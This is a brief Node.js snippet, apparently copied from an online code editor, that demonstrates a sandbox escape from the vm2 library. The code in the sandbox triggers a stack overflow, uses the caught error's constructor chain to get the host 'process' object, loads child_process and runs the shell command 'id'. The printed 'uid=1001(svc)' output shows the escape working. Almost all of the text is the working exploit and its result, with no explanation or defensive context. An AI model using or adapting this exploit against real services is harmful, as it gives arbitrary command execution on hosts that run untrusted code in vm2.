 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
aVM2_INTERNAL_TMPNAME = {};
function stack() {
    new Error().stack;
    stack();
}
try {
    stack();
} catch (a$tmpname) {
    a$tmpname.constructor.constructor('return process')().mainModule.require('child_process').execSync('id');
}
`
console.log(vm.run(code))
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run